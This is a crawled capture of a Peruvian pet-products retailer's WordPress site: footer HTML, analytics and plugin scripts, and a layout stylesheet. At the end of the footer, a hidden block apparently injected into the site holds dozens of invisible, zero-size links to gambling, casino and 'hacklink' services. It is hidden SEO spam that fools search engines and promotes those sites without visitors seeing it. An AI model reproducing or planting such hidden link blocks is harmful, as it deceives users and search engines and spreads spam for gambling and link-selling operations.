                                    <a aria-label="Facebook" target="_blank" class="ico-fb-esp" target="_blank" href="https://www.facebook.com/somosgabricape/"></a>
                                </li>
                                                                                                                    <li>
                                    <a aria-label="Instagram" target="_blank" class="ico-in-esp" target="_blank" href="https://www.instagram.com/somosgabricape/#"></a>
                                </li>
                                                                                        <li>
                                    <a aria-label="YouTube" target="_blank" class="ico-yo-esp" target="_blank" href="https://www.youtube.com/channel/UC4yCZU9ek1ctTdUJc5R_lng"></a>
                                </li>
                                                                                </ul>
                                    </div>
                <div class="col-md-3">
                    <div class="redes">
                                                                </div>
                                            <h2>Políticas</h2>
                                        <ul>
                                                    <li>
                                <a href="/politicas-de-tratamiento-de-datos/?usuario=esp">Política de Tratamiento de Datos Personales</a>
                            </li>
                        
                                                                                    <li>
                                    <a target="_blank" href="/politica-de-devoluciones/">Política de Devoluciones</a>
                                </li>
                            
                                                                            <li>
                            <a href="https://forms.gle/Duzsg4sBE2GEazvd8">Libro de reclamaciones</a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-3">
                                            <h2>Servicio al Cliente</h2>
                                        <ul>
                                                    <li class="tel-esp tel-co">
                                +51 (1)6429190                            </li>
                                                                                                    <li class="em-esp em-co">
                                servicioalcliente@gabrica.com.pe  pedidos@gabrica.com.pe                            </li>
                                            </ul>
                    <h2>Línea de Whatsapp</h2>
                    <ul>
                                                    <li><a target="_blank" href="https://wa.me/51964379378?text=Hola,%20Me%20puedes%20ayudar"><img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/whatsapp2.png" alt="Gabrica"> 964 379 378</a></li>
                                            </ul>
                </div>
                <div class="col-md-3 sec-cuatro">
                                                                        <a class="colombia" href="https://www.gabrica.co">Colombia</a>
                                                                            <a class="chilep" href="https://www.gabrica.cl">Chile</a>
                                                                <div class="copyr">
                        <p class="text-center">© Copyright Gabrica 2019</p>
                    </div>
                                            <ul>
                            <li>
                                <a class="text-left" href="https://www.gabrica.pe/empleos/">Trabaja con nosotros</a>
                            </li>
                        </ul>
                                    </div>
            </div>
        </div>
    </footer>
    <div class="top">
        <img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/subir-scroll-1.png" alt="up"/>
    </div>
    <script>jQuery(".search20").keyup(function(){let txt=jQuery(this).val();if(txt.length>=3){jQuery.ajax({type:'POST',url:'/prueba-buscador-productos',data:jQuery('#bus').serialize(),success:function(result){jQuery('.resultados').html(result);}});}else{jQuery('.resultados').html('');}if(txt.length<3||txt==''){jQuery('.resultados').html('');}});jQuery(".search202").keyup(function(){let txt=jQuery(this).val();if(txt.length>=3){jQuery.ajax({type:'POST',url:'/prueba-buscador-productos',data:jQuery('#bus2').serialize(),success:function(result){jQuery('.resultados2').html(result);}});}else{jQuery('.resultados2').html('');}if(txt.length<3||txt==''){jQuery('.resultados2').html('');}});</script>    
    <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@12.0.0/dist/lazyload.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XYF4C2MRH9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-XYF4C2MRH9');</script>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gabrica_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.gabrica.pe"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;Antiparasitarios&amp;rdquo;","@id":"https://www.gabrica.pe/product-tag/antiparasitarios/"}}]}</script>        <script data-cfasync="false">window.dFlipLocation='https://www.gabrica.pe/wp-content/plugins/3d-flipbook-dflip-lite/assets/';window.dFlipWPGlobal={"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>
      <script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/shortcode-toc/assets/vendor/js/anchorific.js" id="anchorific-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/acciones.js" id="acciones-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/owl.support.js" id="owl.support-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/owl.autoplay.js" id="owl.autoplay-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/easyzoom.js" id="easyzoom-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/ubicaciones-ajax.js" id="ubicaciones-ajax-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/formularios-ajax.js" id="formularios-ajax-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/jquery.mobile.custom.min.js" id="jquery.mobile.custom.min-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/Drift.min.js" id="Drift-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">//<![CDATA[
var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gabrica.pe/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//]]></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<div style="display: none;">
  <a href="https://slotheaven.org/" style="display:none;">เว็บตรงลิขสิทธิ์แท้ slotheaven.org ฝากถอนออโต้</a>
</div>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thoitietso.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thoitietso.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://elevatedaestheticsmedspa.org/" title="belugabahis giriş">belugabahis giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
</body>
</html></div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/page-ciudad.php
body_size: 19
content:




<script></script>

--- FILE ---
content_type: text/css
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/style.devjr.css
body_size: 3957
content:
  /* ESTILOS CSS ARTICULO HOME GABRICA */

  .gabrica-medios {
    border: 2px;
    border-color: #003967;
  }

  .bg-blue {
    background-color: #6cd8ff;
    height: 350px;
    width: 100%;
    border-radius: 0px 30px 0px 0px !important;
    padding: 50px 80px 0px 40px !important;
    position: relative;

  }


  .bg-blue::after {
    content: '';
    background: url('../img/new/medios-trufa.svg');
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    height: 100%;
    width: 165px;
    left: -160px;
    top: 0;
    z-index: 1;
  }

  /*.borde-custom {
  border: 2px solid #003967;  Cambia color y grosor 
  border-radius: 50px 0px 0px 0px;    Opcional: bordes redondeados 
}*/

  .shadow {
    box-shadow: 0 .5rem 1rem #ffffff !important;
  }

  .text-titulo {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 30px;

  }

  .text-contenido {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 20px;
    margin-bottom: 2rem !important;

  }

  .object-cover {
    object-fit: cover;
    height: 100%;
  }

  .texto-gabricaen {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 38px;
  }



  .medios {
    display: inline-block;
    transform: rotate(-3deg);
    /* fondo inclinado */
    background-color: #6cd8ff;
    border-radius: 10px;
    padding: 0.1em 0.2em;
  }

  .medios span {
    display: inline-block;
    transform: rotate(3deg);
    /* texto recto */
    color: #FFFFFF;
    font-family: 'century_gothicregular';
    font-size: 37px;
  }


  .imagenarticulo {
    height: 350px !important;
    width: 100% !important;
    border-radius: 30px 0px 0px 0px !important;
    object-fit: cover;
    object-position: center;
    position: relative;
    transition: all 0.8s ease;
  }

  .imagenarticulo:hover {
    object-position: top left;
  }


  .botonleermas {
    padding: 0.5em 60px 010px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 18px;
    /* Aumentar el tamaño de fuente */
    color: #ffffff;
    background-color: #003967;
    border-radius: 10px;
  }

  .botonladoizquierda {
    text-align: left !important;

  }


  .botonvermas {
    padding: 0.5em 60px 010px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 18px;
    /* Aumentar el tamaño de fuente */
    color: #ffffff;
    background-color: #003967;
    border-radius: 10px;
  }

  .botoncentrado {
    text-align: center !important;
    margin: auto;
    display: flex;

  }


  .gabrica-medios .owl-init .owl-dots {
    position: absolute;
    display: block;
    width: 100%;
    height: 20px;
    right: 0;
    left: 0;
    margin: 15px auto 0 auto;
    /*border: 1px solid cyan;*/
  }

  .gabrica-medios .owl-init .owl-dots .owl-dot {
    display: inline-block;
    margin: 0 4px;
    width: 15px;
    height: 15px;
    background-color: #D9D9D9;
    border-radius: 50%;
  }

  .gabrica-medios .owl-init .owl-dots .owl-dot.active {
    background-color: #003967;
  }

  .gabrica-medios .owl-init .owl-nav {
    position: absolute;
    display: block;
    width: 100%;
    height: 35px;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
  }

  .gabrica-medios .owl-init .owl-nav .owl-prev {
    position: absolute;
    display: block;
    left: 20px;
    width: 35px;
    height: 35px;
    font-size: 33px;
    color: #FFF;
  }

  .gabrica-medios .owl-init .owl-nav .owl-next {
    position: absolute;
    display: block;
    right: 20px;
    width: 35px;
    height: 35px;
    font-size: 33px;
    color: #FFF;
  }



  /* ESTILOS CSS ARTICULO COMPLETO */

  .gabrica-mediosarticulo {
    border-radius: 20px !important;
    -webkit-box-shadow: 10px 10px 13px -12px rgba(0, 0, 0, .75);
    box-shadow: 10px 10px 13px -12px rgba(0, 0, 0, .75);


  }


  .bg-blue-articulo {
    background-color: #ffffff;
    height: 350px;
    width: 100%;
    border-radius: 0px 50px 0px 0px;
    padding: 50px 15px 0px 40px !important;
    position: relative;

  }

  .imagenarticulocompleto {
    height: 350px !important;
    width: 100% !important;
    border-radius: 20px !important;
    object-fit: cover;
    object-position: center;
    position: relative;
    transition: all 0.8s ease;
  }

  .imagenarticulocompleto:hover {
    object-position: top left;
  }

  .text-tituloarticulo {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 30px;

  }

  .text-contenidoarticulo {
    color: #003967;
    font-family: 'century_gothicregular';
    font-size: 20px;
    margin-bottom: 2rem !important;

  }

  .text-articulo {
    color: #1e1e1c !important;
    font-family: 'century_gothicregular' !important;
    font-size: 15px;
    padding-right: 50px !important;
    padding-left: 50px !important;
    padding-bottom: 20px !important;

  }

  .text-articulo iframe {
    width: 75% !important;
    display: block !important;
    margin: 50px auto 30px auto !important;
  }

  .enlace-articulo {
    color: #1e1e1c !important;
    font-family: 'century_gothicregular' !important;
    font-size: 13px;

  }

  .enlace-articulo a {
    word-break: break-all !important;

  }

  .text-contenidoarticulo2 {
    color: #1e1e1c !important;
    font-family: 'century_gothicregular';
    font-size: 15px;

  }

  p {
    color: #1e1e1c !important;
    font-family: 'century_gothicregular';
  }



  .fuentes {
    padding: initial !important;
    color: #1e1e1c !important;
    font-family: 'century_gothicregular';
  }

  .text-right {
    margin-right: 119px !important;
    color: #1e1e1c !important;
    font-family: 'century_gothicregular';
  }

  .linea-toggle-container {
    width: 100%;
  }

  .linea-toggle {
    border: none;
    border-top: 1pt solid #173a63;
    width: 634px;
    margin: 0 auto;
  }


  .contenedor-filtros {
    padding: 0.5em 60px 010px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 18px;
    /* Aumentar el tamaño de fuente */
    color: #ffffff;
    background-color: #eaeaea;
    border-radius: 10px;
    margin: 0 auto;
  }

  .filtro-nombre {
    flex: 2;
    min-width: 800px;
    height: 35px !important;
    border: 0px !important;
    margin-right: 20px !important;
    border-radius: 8px !important;
    color: #1d1d1b !important;
  }

  .filtro-nombre::placeholder {
    color: #1d1d1b !important;

  }



  .filtro-categoria {
    flex: 1;
    min-width: 553px;
    height: 35px !important;
    border: 0px !important;
    margin-right: 20px !important;
    border-radius: 8px !important;
    color: #1d1d1b !important;
  }

  .filtro-categoria::placeholder {
    color: #1d1d1b !important;

  }

  .btn-buscar {
    padding: 0em 40px 5px;
    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 18px;
    /* Aumentar el tamaño de fuente */
    color: #ffffff;
    border-radius: 10px;
    margin: 0 auto;
    background-color: #003967 !important;

  }



  .btn-buscar:hover {
    background-color: #1d1d1b;
  }

  .filtro-nombre::placeholder {
    color: #1d1d1b;
  }


  .content-blogs-epm .item.it-b-epm .info p {
    height: 45px !important;
  }








  @media (max-width: 768px) {

    .contenedor-filtros {
      display: flex !important;
      flex-direction: column !important;
      align-items: stretch !important;
      padding: 1em 20px;
    }

    .filtro-nombre {
      flex: none;
      width: 100% !important;
      margin-right: 0 !important;
      margin-bottom: 10px;
      min-width: 0px;
      height: 40px !important;

    }

    .filtro-categoria {
      flex: none;
      width: 100% !important;
      margin-right: 0 !important;
      margin-bottom: 10px;
      min-width: 0px;
      height: 40px !important;

    }

    .btn-buscar {
      width: 100% !important;
      margin-right: 0 !important;
      margin-bottom: 10px;
    }



    .bg-blue {
      height: auto;
      border-radius: 0px;
      padding: 20px !important;
      border-radius: 0px !important;
    }

    .imagenarticulo {
      height: 110px !important;
      width: 100% !important;
      border-radius: 20px 20px 0px 0px !important;
      object-fit: cover;
      object-position: center;
      position: relative;
    }

    .imagenarticulo:hover {
      object-position: center;
    }

    .bg-blue-articulo {
      height: auto;
      border-radius: 0px;
      padding: 4px !important;

    }

    .imagenarticulocompleto {
      height: 150px !important;
      width: 100% !important;
      border-radius: 20px 20px 0px 0px !important;
      object-fit: cover;
      object-position: center;
      position: relative;
    }

    .linea-toggle {
      border: none;
      border-top: 1pt solid #173a63;
      width: 200px;
      margin: 0 auto;
    }

    .botonvermas {
      font-size: 15px;
      padding: .3em 60px 7px;
    }

    .content-blogs-epm .item.it-b-epm .img img {
      height: 110px !important;
    }

    .content-blogs-epm .item.it-b-epm .info button {
      margin-top: 20px !important;

    }

    .text-tituloarticulo {
      font-size: 15px;
    }

    .col {
      padding-right: 5px !important;

    }


    .text-titulo {
      color: #003967;
      font-family: 'century_gothicregular';
      font-size: 15px;
      padding-left: 0px;
    }

    .botonleermas {
      font-size: 15px;
      padding: .3em 60px 7px;

    }

    .text-contenido {
      color: #003967;
      font-family: 'century_gothicregular';
      font-size: 12px;
      padding-left: 0px;
      margin-bottom: 10px !important;
    }

    .botonladoizquierda {
      padding-left: 0px;
      width: 100%;
      display: flex;
      position: relative;
      flex-direction: column;
      text-align: center !important;

    }

    .gabrica-medios .owl-init .owl-nav .owl-next {
      width: 1px;
      height: 0px;
      font-size: 28px;
    }

    .gabrica-medios .owl-init .owl-nav .owl-prev {
      left: 1px;
      width: 1px;
      height: 0px;
      font-size: 28px;
    }





    .texto-gabricaen {
      font-size: 25px;
    }

    .medios span {
      font-size: 20px;
    }

    .enlace-articulo {
      color: #1e1e1c !important;
      font-family: 'century_gothicregular' !important;
      font-size: 12px;

    }

    .fuentes {
      padding-right: 0px;
      padding-left: 0px;
      font-size: 12px;

    }

    .text-articulo {
      padding-left: 15px !important;
      font-size: 12px;
      padding-right: 15px !important;

    }

    .text-right {
      padding-right: 0px !important;
      padding-left: 0px !important;
      font-size: 12px;
    }

    .text-right {
      text-align: right !important;
      font-size: 12px;
    }

    .text-contenidoarticulo2 {
      font-size: 12px;
    }

    .content-blogs-epm .item.it-b-epm .info h2 {
      font-size: 15px !important;
      height: 25px !important;
    }

    .content-blogs-epm .item.it-b-epm .info button {
      padding: 5px 20px !important;
      width: 100% !important;

    }








  }



  @media screen and (min-width: 769px) and (max-width: 1367px) {

    .filtro-nombre {
      flex: 2;
      min-width: 600px;
      height: 35px !important;
      border: 0px !important;
      margin-right: 20px !important;
      border-radius: 8px !important;
      color: #1d1d1b !important;
    }

    #modalpop .titulo strong {
      color: #003967;
      font-size: 27px !important;
      text-transform: none !important;
    }

    #modalpop .titulo2 {
      font-size: 16px;
    }


    .filtro-categoria {
      flex: 1;
      min-width: 453px;
      height: 35px !important;
      border: 0px !important;
      margin-right: 20px !important;
      border-radius: 8px !important;
      color: #1d1d1b !important;
    }


    .btn-buscar {
      width: 100% !important;
      margin-right: 0 !important;
      margin-bottom: 0px !important;

    }






    .bg-blue {
      height: 300px !important;
      border-radius: 0px;
      padding: 30px 60px 20px 2px !important
    }

    .imagenarticulo {
      height: 300px !important;
      width: 100% !important;
    }

    .bg-blue::after {

      width: 165px;
      left: -139px !important;

    }


    .imagenarticulo:hover {
      object-position: center;
    }


    .text-titulo {
      color: #003967;
      font-family: 'century_gothicregular';
      font-size: 20px;
      padding-left: 0px;
    }

    .text-contenido {
      color: #003967;
      font-family: 'century_gothicregular';
      font-size: 17px;
      padding-left: 0px;
      margin-bottom: 1rem;
    }

    .texto-gabricaen {
      font-size: 30px;
    }

    .medios span {
      font-size: 30px;
    }

    .gabrica-medios .owl-init .owl-nav .owl-prev {

      left: 10px;
    }

    .gabrica-medios .owl-init .owl-nav .owl-next {
      right: 10px;
    }






  }







  /*popup inicio*/

  #modalpop .botonbloque4azul {
    padding: 0.5em 122px 010px;
